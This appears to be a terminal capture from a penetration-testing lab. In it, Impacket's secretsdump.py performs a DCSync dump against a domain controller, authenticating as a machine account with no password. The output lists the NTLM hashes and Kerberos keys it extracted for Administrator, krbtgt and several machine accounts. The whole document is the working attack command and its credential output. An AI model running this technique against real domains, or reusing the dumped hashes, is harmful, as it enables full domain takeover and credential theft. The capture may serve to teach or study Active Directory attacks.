 kali@kali:~/impacket/examples$ ./secretsdump.py  pentest/WIN-I5EEUJ7MD5N\$@192.168.1.56 -just-dc -no-pass
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4cb55ea6471d29ccbb2ce4cf00271fe3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f0ce7a98f86e1fc219531549fba6a19c:::
pentest.com\DC1:1105:aad3b435b51404eeaad3b435b51404ee:0031a6ba3cac1cabf55122a2d2715c3d:::
WIN-I5EEUJ7MD5N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC1$:1106:aad3b435b51404eeaad3b435b51404ee:e403a02ba5588cd53dcece408bba72ad:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:12deebbd81788160fc4c66f646cd675ed704f6ab0d39e8f4ea7a20d74d7aecf6
krbtgt:aes128-cts-hmac-sha1-96:1eec046e0faacb06211ca656c9a59399
krbtgt:des-cbc-md5:26df97a2fed62ae0
krbtgt:rc4_hmac:f0ce7a98f86e1fc219531549fba6a19c
pentest.com\DC1:aes256-cts-hmac-sha1-96:bb92aa7f339ca778680717cd9767c894e2ffb3eb70ba60087b4bb566f71c905c
pentest.com\DC1:aes128-cts-hmac-sha1-96:0240bc3fc87fd3409e5436c89cac5efa
pentest.com\DC1:des-cbc-md5:a8dc94a81cda3de5
pentest.com\DC1:rc4_hmac:0031a6ba3cac1cabf55122a2d2715c3d
WIN-I5EEUJ7MD5N$:aes256-cts-hmac-sha1-96:d397f4f5dc6ef06d89a564c05bf817cd3f6ab640e1af9a8ac4d80f5eb6d3f6bf
WIN-I5EEUJ7MD5N$:aes128-cts-hmac-sha1-96:5ca7bd18297ce0953325ad927a473f54
WIN-I5EEUJ7MD5N$:des-cbc-md5:0e8037d55b6db01a
WIN-I5EEUJ7MD5N$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
DC1$:aes256-cts-hmac-sha1-96:b304410644362eefa5bffeeee5f8d5bfc1fd1fe6c3a7cec47ecaeebae96a8feb
DC1$:aes128-cts-hmac-sha1-96:21fab22b30b7c820978e0331ae92f350
DC1$:des-cbc-md5:0e92252f1c8a8ad5
DC1$:rc4_hmac:e403a02ba5588cd53dcece408bba72ad
[*] Cleaning up...